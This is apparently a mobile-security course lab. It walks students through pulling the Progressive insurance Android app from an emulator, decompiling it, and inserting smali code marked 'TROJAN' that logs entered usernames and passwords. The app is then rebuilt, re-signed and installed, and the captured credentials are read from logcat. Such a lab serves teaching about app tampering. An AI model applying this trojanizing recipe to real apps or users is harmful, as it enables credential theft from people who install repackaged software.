Note for Windows Users
Nox won't let you install Progressive, so use Bluestacks. If the Bluestacks engine won't start, download the latest version of Bluestacks and upgrade to it.


Progressive may change the app, which would make the steps below change somewhat, so you may prefer to use this archived copy of the version I used.

adb connect 172.16.123.154
adb devices -l

adb shell pm list packages | grep prog
adb shell pm path com.phonevalley.progressive
BE CAREFUL--YOUR PATH MAY BE DIFFERENT THAN THAT SHOWN BELOW.
adb pull /data/app/com.phonevalley.progressive-yHPkfG7TWMsbngAN-RW68g==/base.apk
On Kali, execute these commands:
apt purge apktool -y
wget https://raw.githubusercontent.com/iBotPeaches/Apktool/master/scripts/linux/apktool
wget https://bitbucket.org/iBotPeaches/apktool/downloads/apktool_2.4.0.jar
mv apktool_2.4.0.jar apktool.jar
mv apktool.jar /usr/bin
mv apktool /usr/bin
chmod +x /usr/bin/apktool*
apktool

apktool d -f -r base.apk
It might seem difficult to hunt through all those files and folders for important items, but it's easy to do because the code is not obfuscated, and contains easily-guessed object names.
Execute this command:

grep -ir login . | grep password
The lines are wide and wrap in a way that makes them difficult to read, so use "less" to clean them up:
grep -ir login . | grep password | less -S

Press Q to exit "less".
nano ./base/smali_classes2/com/phonevalley/progressive/login/viewmodel/LoginViewModel.smali
loginOnlineAccount(
Press Enter. Type Ctrl+W again. Press Enter again.
You see the start of the ".method private loginOnlineAccount(" function, as shown below.

Notice the line highlighted in the image above that says:
.locals 5
.locals 6


Scroll down a little, and look at the code below the ".line 434" mark, as shown below.
This code puts the username into variable v2 and the password into variable v3. All we need to do is to put those variables into the log.
Carefully insert this code after the second "check-cast" statement, as shown below.
# TROJAN
const-string v5, "TROJAN Stealing Progressive Credentials:"
invoke-static {v5, v2}, Landroid/util/Log;->e(Ljava/lang/String;Ljava/lang/String;)I
invoke-static {v5, v3}, Landroid/util/Log;->e(Ljava/lang/String;Ljava/lang/String;)I
# END OF TROJAN
Press Ctrl+X, Y, Enter to save the modified file.

apktool b base
Execute this command:

keytool -genkey -v -keystore my-release-key.keystore -alias alias_name -keyalg RSA -keysize 2048 -validity 10000
Then a series of question asks for your name, etc. You can press Enter for each question except the last one, which you must answer yes to, as shown below.

jarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore my-release-key.keystore base/dist/base.apk alias_name
The app is signed, as shown below.

adb install base/dist/base.apk
adb logcat

To make the display cleaner, press Ctrl+C and execute this command:
adb logcat | grep TROJAN

Enter fake credentials, using your name as the login name, as shown below. Click "Log in".

Save a full-desktop image. On a Mac, press Shift+Commmand+3. On a PC, press Shift+PrntScrn and paste into Paint.
YOU MUST SUBMIT A FULL-SCREEN IMAGE FOR FULL CREDIT!
Save the image with the filename "YOUR NAME Proj 12", replacing "YOUR NAME" with your real name.